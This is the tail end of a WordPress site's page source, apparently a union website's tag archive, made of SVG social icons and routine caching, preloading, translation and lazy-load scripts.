0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_14137739-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['14137739'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-14137739","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_14137739-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/jim-henson/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="14137739" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script async="async" src="https://static.srcspot.com/libs/heddi.js" type="application/javascript"></script> <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/wp-admin\/admin-ajax.php","nonce":"ba3527b90b","url":"https:\/\/www.smart-union.org\/tag\/jim-henson","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769868737 -->